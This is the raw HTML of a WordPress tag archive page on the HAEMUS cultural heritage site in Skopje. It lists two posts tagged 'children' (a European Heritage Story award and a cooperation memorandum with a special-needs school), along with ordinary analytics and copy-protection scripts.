		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Children</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: children</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/grandma-march-day-among-the-best-european-heritage-stories-for-2020/"  rel="bookmark" class="td-image-wrap " title="HAEMUS&#8217;s &#8220;Grandma March Day&#8221; among the best European Heritage Stories for 2020" ><img class="entry-thumb" src="" alt="" title="HAEMUS&#8217;s &#8220;Grandma March Day&#8221; among the best European Heritage Stories for 2020" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/06/HAEMUS_Grandma_March_Day_UNESCO.jpg"  width="240" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/grandma-march-day-among-the-best-european-heritage-stories-for-2020/"  rel="bookmark" title="HAEMUS&#8217;s &#8220;Grandma March Day&#8221; among the best European Heritage Stories for 2020">HAEMUS&#8217;s &#8220;Grandma March Day&#8221; among the best European Heritage Stories for...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-16T13:40:04+02:00" >June 16, 2020</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/grandma-march-day-among-the-best-european-heritage-stories-for-2020/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-signed-a-memorandum-of-cooperation-with-the-school-for-children-with-special-needs/"  rel="bookmark" class="td-image-wrap " title="HAEMUS signed a memorandum of cooperation with the school for children with special needs" ><img class="entry-thumb" src="" alt="" title="HAEMUS signed a memorandum of cooperation with the school for children with special needs" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/12/HAEMUS-signed-memorandum-of-cooperation-with-Idnina.jpg"  width="213" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-signed-a-memorandum-of-cooperation-with-the-school-for-children-with-special-needs/"  rel="bookmark" title="HAEMUS signed a memorandum of cooperation with the school for children with special needs">HAEMUS signed a memorandum of cooperation with the school for children...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-20T13:54:58+02:00" >March 20, 2019</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-signed-a-memorandum-of-cooperation-with-the-school-for-children-with-special-needs/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

